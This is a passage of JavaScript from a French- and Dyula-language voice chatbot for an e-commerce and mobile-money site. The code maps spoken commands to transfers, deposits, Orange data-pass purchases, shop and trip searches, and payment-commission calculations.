                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              // $('#TCModal').modal('show');
              if (localStorage.getItem("service") == "direct_transfert") {
                send_money_to_num(sessionStorage.getItem("amount"));
              } else {
                send_money(
                  sessionStorage.getItem("receiver"),
                  sessionStorage.getItem("amount")
                );
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              // make_withdraw(sessionStorage.getItem('amount'));
              // console.log(localStorage.getItem('payment_method'))
              if (localStorage.getItem("payment_method") == "gsm") {
                make_deposit(sessionStorage.getItem("amount"));
              } else if (localStorage.getItem("payment_method") == "wave") {
                ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              // $('#TCModal').modal('show');
              send_credits(sessionStorage.getItem("amount"));
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              // $('#TCModal').modal('show');
              make_withdraw(sessionStorage.getItem("amount"));
            }
          } else if (
            final_transcript == "Non" ||
            final_transcript == "No" ||
            final_transcript.includes("Non") ||
            final_transcript.includes("No") ||
            final_transcript == "Oum ta fɛ" ||
            final_transcript.includes("Oum ta fɛ")
          ) {
            if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              reponsebot(
                {
                  sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                  var: [],
                },
                localStorage.getItem("foreign_lang")
              );
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              reponsebot(
                { sentence: `D'accord. J'annule le retrait.`, var: [] },
                localStorage.getItem("foreign_lang")
              );
              localStorage.removeItem("phone_number");
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("authentifier") ||
            final_transcript.toLowerCase().includes("montanti fier") ||
            final_transcript.toLowerCase().includes("inscrire")
          ) {
            ajax_authentication();
          } else if (
            final_transcript.toLowerCase().includes("vente") ||
            final_transcript.toLowerCase().includes("ventes")
          ) {
            setTimeout(function () {
              window.location.replace(`/my/orders`);
            }, 3000);
          } else if (
            final_transcript.toLowerCase().includes("horaire") ||
            final_transcript.toLowerCase().includes("horaires")
          ) {
            ajax_get_shop_hours();
          } else if (
            final_transcript.toLowerCase() == "payer" ||
            final_transcript.toLowerCase() == "je veux payer"
          ) {
            ajax_buy_product_by_voice();
          } else if (
            final_transcript.toLowerCase() == "payer plus tard" ||
            final_transcript.toLowerCase() == "je veux payer plus tard"
          ) {
            ajax_buy_product_by_voice_and_pay_later();
          } else if (
            final_transcript.toLowerCase().includes("je veux vendre") ||
            final_transcript.toLowerCase().includes("vendre") ||
            final_transcript.toLowerCase().includes(" want to sell") ||
            final_transcript.toLowerCase().includes("sell")
          ) {
            if (localStorage.getItem("foreign_lang") === "Anglais") {
              reponsebot(`Opening of the store`, "Anglais");
            } else {
              reponsebot(`Ouverture du point de vente`, "Français");
            }
            setTimeout(function () {
              // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
              window.location.href = `/pos/ui`;
            }, 4000);
          } else if (
            final_transcript.toLowerCase().includes("boutique") ||
            final_transcript.toLowerCase().includes("store") ||
            final_transcript.toLowerCase().includes("Store") ||
            final_transcript.toLowerCase().includes("restaurant")
          ) {
            get_intention(final_transcript);
          } else if (
            final_transcript.toLowerCase().includes("déconnecter") ||
            final_transcript.toLowerCase().includes("déconnecte")
          ) {
            window.location.href = "/web/session/logout?redirect=/web/login";
          } else if (
            final_transcript.toLowerCase().includes("configurer") ||
            final_transcript.toLowerCase().includes("enregistrer")
          ) {
            ajax_registration();
          } else if (
            final_transcript.toLowerCase().includes("solde") &&
            !final_transcript.toLowerCase().includes("orange")
          ) {
            ajax_wallet_amount();
          } else if (
            final_transcript.toLowerCase().includes("je veux un") ||
            final_transcript.toLowerCase().includes("je veux une") ||
            final_transcript.toLowerCase().includes("je veux des") ||
            final_transcript.toLowerCase().includes("je veux du") ||
            final_transcript.toLowerCase().includes("je veux de")
          ) {
            if (
              final_transcript.includes("pass international") ||
              final_transcript.includes("Pass international")
            ) {
              window.location.href =
                "https://openmoise.ci/shop/pass-international-66248#attr=";
            } else {
              var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
              reponsebot(
                `Recherche de ${final_transcript.slice(11)} en cours`,
                "Français"
              );
              if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                if (final_transcript.includes("de moins de")) {
                  url += `&min_price=0&max_price=${String(
                    final_transcript
                  ).replace(/[^\d.]/g, "")}`;
                } else if (final_transcript.includes("de plus de")) {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=10000000000000000`;
                } else {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}`;
                }
              }
              setTimeout(function () {
                window.location.href = `/chatbot/search?sentence=${final_transcript
                  .split(" ")
                  .join("+")}`;
              }, 4000);
            }
            scrold();
          } else if (
            final_transcript.includes("Je cherche un") ||
            final_transcript.includes("Je cherche une") ||
            final_transcript.includes("Je cherche des") ||
            final_transcript.includes("Je cherche du") ||
            final_transcript.includes("Je cherche de")
          ) {
            reponsebot(
              `Recherche de ${final_transcript.slice(14)} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.replace(
                `https://openmoise.ci/shop/?search=${final_transcript.slice(
                  14
                )}`
              );
            }, 4000);
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_get_trip();
            }
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_cancel_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_cancel_trip();
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("je vais au") ||
            final_transcript.toLowerCase().includes("je vais à") ||
            final_transcript.toLowerCase().includes("je vais chez")
          ) {
            var url = `/trips?destination=${encodeURI(
              final_transcript
                .toLowerCase()
                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()
            )}`;
            reponsebot(
              `Recherche de courses vers ${final_transcript
                .toLowerCase()
                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.href = url;
            }, 4000);
            scrold();
          } else if (final_transcript.toLowerCase().includes("solde orange")) {
            ajax_get_balance_orange();
          } else if (
            final_transcript.toLowerCase().includes("conso orange") ||
            final_transcript.toLowerCase().includes("consommation orange")
          ) {
            ajax_get_conso_orange();
          } else if (
            final_transcript.toLowerCase().includes("passe nuit") ||
            final_transcript.toLowerCase().includes("pass nuit")
          ) {
            ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 100") ||
            final_transcript.toLowerCase().includes("pass jour 100") ||
            final_transcript.toLowerCase().includes("passe jour 100")
          ) {
            ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 200") ||
            final_transcript.toLowerCase().includes("pass jour 200") ||
            final_transcript.toLowerCase().includes("passe jour 200")
          ) {
            ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 500") ||
            final_transcript.toLowerCase().includes("pass jour 500") ||
            final_transcript.toLowerCase().includes("passe jour 500")
          ) {
            ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 600") ||
            final_transcript.toLowerCase().includes("pass jour 600") ||
            final_transcript.toLowerCase().includes("passe jour 600")
          ) {
            ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1200")
          ) {
            ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1500")
          ) {
            ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 2.500")
          ) {
            ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe-moi 5000")
          ) {
            ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
          } else if (
            final_transcript.toLowerCase().includes("pass orange") ||
            final_transcript.toLowerCase().includes("passe orange")
          ) {
            ajax_get_pass_orange();
          } else if (final_transcript.toLowerCase().includes("sms orange")) {
            ajax_get_sms_orange();
          } else if (
            final_transcript.toLowerCase().includes("promo") ||
            final_transcript.toLowerCase().includes("promotion") ||
            final_transcript.toLowerCase().includes("promotions")
          ) {
            if (
              final_transcript.toLowerCase().split(" ").slice(1).length == 0
            ) {
              // ajax_get_promo_categories_orange('');
              ajax_get_promo_messages_orange("");
            } else {
              // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
              ajax_get_promo_messages_orange(
                final_transcript.toLowerCase().split(" ").slice(1).join(" ")
              );
            }
          } else if (final_transcript.toLowerCase().includes("alarme")) {
            getAlarmModal();
          } else if (final_transcript.toLowerCase().includes("appeler")) {
            var query = JSON.stringify({
              intent: final_transcript,
              action: "appeler",
              name: final_transcript.slice(16),
            });
            window.ReactNativeWebView.postMessage(query);
          } else if (
            final_transcript.toLowerCase().includes("contrôler ma maison")
          ) {
            reponsebot(
              "Ouverture du service domotique",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/iot/controller`);
            }, 3000);
          } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
            reponsebotnovoice(
              "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/open-bon-citoyen-9`);
            }, 20000);
          } else if (final_transcript.toLowerCase().includes("bon mari")) {
            reponsebotnovoice(
              "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/etre-un-bon-mari-13`);
            }, 20000);
          }
          
          
          else {


        
              var value = {
                jsonrpc: "2.0",
                params: {
                  sentence: final_transcript.toLowerCase(),
                },
              };
              $.ajax({
                url: "/checkMessage",
                data: JSON.stringify(value),
                type: "POST",
                contentType: "application/json",
                dataType: "json",
                success: function (data) {


                  console.log(data.result)

                  try {
                    response = data.result.statut;
                  if (response ==200 ) {

                    reponsebot(data.result.response, localStorage.getItem("foreign_lang"));

                    var cariteml=``

                    for (const product of data.result.matching_products) {
                      cariteml+=`
                        <div class="chat-bot-item">
                            <div>
                    
                              <img alt="product" src="https://openmoise.ci/web/image/product.product/${product.id}/image_1920" style="width: 110px; height:110px;"/>
                            
                            </div>
                            <div>
                              <p class="mb-0">${product.name}</p>
                              <p class="mb-0">${product.prix} Francs</p>
                            
                            </div>
                        
                          </div> 
                      
                        `

                    }

                    


                   
                      const newCarousel = document.createElement('div');
                      newCarousel.classList.add('chat-bot-carousel-container');
                      newCarousel.innerHTML = ` 
                      <div>
                        <div class="chat-bot-carousel-slide">
                        
                          ${cariteml}
                          
                        
                        </div>
                      </div>
                        
                      `;

                      $(".chat-body-rasa").append(newCarousel);
                      // document.body.appendChild(newCarousel);
                      initializeCarousel(newCarousel);
                   

                  } else {
                    console.log("errrrr")
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  } catch (error) {
                    console.log("errr")
                    console.log(error)
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  
                },
                error: function (jqXHR, textStatus, errorThrown) {
                  // Handle the error
                  console.error('Error from server: ' + textStatus + ', ' + errorThrown);
                  // You can also log the entire jqXHR object for debugging
                  console.log(jqXHR);
                  // Implement any fallback logic here
                  console.log("errr")
                  ajax_send_rasa_reco(linebreak(final_transcript));
              }
                
              });
            

            


           
          }
        }
      } else {
        get_intention_elearning_search(data_to_send);
      }
    }
  }
}





async function makeAction(final_transcript) {
  data_to_send = final_transcript;
  var iframeUrl = new URL(location.href);
  previous_message = document.getElementsByClassName("chat-bubble me");
  if (final_transcript.toLowerCase() == "je veux la boutique du nord") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase() == "je veux la boutique dino") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase().includes("move")) {
    final_transcript = final_transcript
      .replace("move", "moov")
      .replace("Move", "Moov");
  } else if (final_transcript.toLowerCase().includes("mouv'")) {
    final_transcript = final_transcript
      .replace("mouv'", "moov")
      .replace("Mouv'", "Moov");
  }
  var loop = false;
  if (previous_message.length > 0) {
    if (
      data_to_send != previous_message[previous_message.length - 1].outerText
    ) {
      if (iframeUrl.searchParams.get("token")) {
        var sendtmpl =
          '<div class="chat-bubble me">' +
          linebreak(final_transcript) +
          "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
        executeServerAction(
          final_transcript,
          iframeUrl.searchParams.get("token")
        );
      } else {
        pre_nlu_process(loop, search_elearning, final_transcript);
      }
    }
  } else {
    if (iframeUrl.searchParams.get("token")) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");
      executeServerAction(
        final_transcript,
        iframeUrl.searchParams.get("token")
      );
    } else {
      pre_nlu_process(loop, search_elearning, final_transcript);
    }
  }
}

// function ajax_validate_wallet_transaction(transaction_code){
// 	if (transaction_code != ''){
// 		var transaction_code_data = {
// 			"params": {
// 				"transaction_code": transaction_code
// 			}
// 		}
// 		$.ajax({
// 			url: '/check_user_transaction_code',
// 			type: "POST",
// 			dataType: "json",
// 			contentType: "application/json",
// 			data: JSON.stringify(transaction_code_data),
// 			success: function (data) {
// 				$('#TCModal').modal('hide');
// 				console.log(data);
// 				response = data.result;
// 				if (response.status == 200){
// 					if (localStorage.getItem('last_voice_message').includes('Voulez-vous envoyer') || localStorage.getItem('last_voice_message').includes('i be na dasi')){
// 						send_money(sessionStorage.getItem('receiver'), sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('pour votre achat de crédit') || localStorage.getItem('last_voice_message').includes('an be na dasi')){
// 						send_credits(sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('Voulez-vous retirer')){
// 						// make_deposit(sessionStorage.getItem('amount'));
// 						make_withdraw(sessionStorage.getItem('amount'));
// 					}
// 				} else if (response.status == 500) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction non défini. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction non défini. J'annule l'opération.`)
// 					}
// 				} else if ((response.status == 401)) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction incorrect. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction incorrect. J'annule l'opération.`)
// 					}
// 				}
// 			}
// 		});
// 	}
// };

function getAlarmModal() {
  reponsebot("Pour quelle heure?", localStorage.getItem("foreign_lang"));
  $("#alarmModal").modal("show");
}

function createAlarm() {
  var time = document.getElementsByClassName(
    "form-control datetimepicker-input"
  )[0].value;
  try {
    window.ReactNativeWebView.postMessage(
      JSON.stringify({
        intent: "créer une alarme",
        action: "alarme",
        time: time,
      })
    );
  } catch (error) {
    // console.log('You have to be on the mobile app!!!');
    reponsebot(
      "Vous pouvez le faire depuis l'application mobile😁!",
      localStorage.getItem("foreign_lang")
    );
  }
}

function startFrenchReco() {
  if (!("webkitSpeechRecognition" in window)) {
    document.getElementsByClassName("container mt-3")[0].style =
      "display: block !important;";
    $(".chatbot-toast").toast({ animation: true, autohide: true, delay: 3000 });
    $(".chatbot-toast").toast("show");
    setTimeout(function () {
      document.getElementsByClassName("container mt-3")[0].style =
        "display: none !important;";
    }, 3000);
  } else {
    chatbotAppFileRecognition.onstart = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
      recordButtonImage.style =
        "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
    };

    chatbotAppFileRecognition.onerror = function (event) {
      if (event.error == "no-speech") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "audio-capture") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "not-allowed") {
        if (event.timeStamp - start_timestamp < 100) {
          // // // console.log(event.error)
        } else {
          // // // console.log(event.error)
        }
        ignore_onend = true;
      }
    };

    chatbotAppFileRecognition.onend = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
      document.getElementById("input-chat").placeholder =
        "Entrez votre message ou parlez...";
      recognizing = false;
      if (ignore_onend) {
        return;
      }

      if (!final_transcript) {
        return;
      }

      if (window.getSelection) {
        window.getSelection().removeAllRanges();
        var range = document.createRange();
        range.selectNode(document.getElementById("final_span"));
        window.getSelection().addRange(range);
      }
    };

    chatbotAppFileRecognition.onresult = function (event) {
      var interim_transcript = "";
      var final_transcript = "";
      for (var i = event.resultIndex; i < event.results.length; ++i) {
        if (event.results[i].isFinal) {
          final_transcript = event.results[i][0].transcript;
        } else {
          interim_transcript += event.results[i][0].transcript;
        }
      }
      final_transcript = capitalize(final_transcript);

      if (final_transcript.toLowerCase().includes("o'tacos")) {
        final_transcript = capitalize(
          final_transcript.replace("o'tacos", "o'takkos")
        );
      }

      if (final_transcript.toLowerCase().includes("miles")) {
        final_transcript = final_transcript.replace(" miles", ".000");
      }

      final_span.innerHTML = linebreak(final_transcript);
      interim_span.innerHTML = linebreak(interim_transcript);

      stopButton.style = "display: none;";
      recordButtonImage.style =
        "display: block; position: relative; bottom: 5px; left: 5px;";
      if (final_transcript != "") {
        // if (final_transcript.toLowerCase().includes("bonjour") || final_transcript.toLowerCase().includes("bonsoir") || final_transcript.toLowerCase().includes("salut") || final_transcript.toLowerCase().includes("salutations") || final_transcript.toLowerCase().includes("coucou") || final_transcript.toLowerCase().includes("salutation") || final_transcript.toLowerCase().includes("que sais-tu faire") || final_transcript.toLowerCase().includes("tu sais faire quoi") || final_transcript.toLowerCase().includes("qu'est-ce que tu sais faire") || final_transcript.toLowerCase().includes("à quoi tu sers") || final_transcript.toLowerCase().includes("tu sers à quoi") || final_transcript.toLowerCase().includes("tu fais quoi") || final_transcript.toLowerCase().includes("abonner") || final_transcript.toLowerCase().includes("abonnement")){
        // 	makeAction(final_transcript);
        // } else {
        // 	ajax_check_subscription(final_transcript);
        // }
        makeAction(final_transcript);
      }
    };
  }
}

function executeServerAction(command, apiKey) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
      api_key: apiKey,
    },
  };
  $.ajax({
    url: "/execute_server_action",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(response, "fr");
    },
  });
}

function ajax_subscribe() {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/subscribe",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(response);
      reponsebot(response.message, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_check_subscription(text) {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/check/subscription",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (!response) {
        reponsebot(
          "Votre abonnement n'est pas actif. Veuillez le renouveler en disant la phrase suivante:",
          localStorage.getItem("foreign_lang")
        );
        reponsebotnovoice("<b>Je veux m'abonner.</b>");
        // setTimeout(function () {
        // 	window.location.replace('/shop/abonnement-voix-72165#attr=');
        // }, 3000);
      } else {
        makeAction(text);
      }
    },
  });
}

function setTotal(value) {
  var min_value = 0;
  if (localStorage.getItem("service") == "transfert") {
    min_value = 200;
  } else {
    min_value = 100;
  }
  if (!isNaN(value) && value != null && value != "" && value >= min_value) {
    // document.getElementsByClassName('total')[0].innerText = value;
    document.getElementsByClassName("total_money")[0].innerText = value;
    document.getElementById("amount").value = value;
    // sessionStorage.setItem('amount', value);
  } else {
    // document.getElementsByClassName('total')[0].innerText = min_value;
    document.getElementsByClassName("total_money")[0].innerText = min_value;
    document.getElementById("amount").value = min_value;
    // sessionStorage.setItem('amount', min_value);
  }
  textToSpeechVoxygen(
    { sentence: `${value}`, var: [value] },
    localStorage.getItem("foreign_lang")
  );
}

$(document).ready(function () {
  percentage = 0;
  $(".quantity-right-plus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    $("#quantity1").val(quantity + 1);
    // console.log('Quantity 1', quantity)
    total += 10000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    if (quantity > 0) {
      $("#quantity1").val(quantity - 1);
      total -= 10000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    $("#quantity2").val(quantity + 1);
    // console.log('Quantity 2', quantity)
    total += 5000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    if (quantity > 0) {
      $("#quantity2").val(quantity - 1);
      total -= 5000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
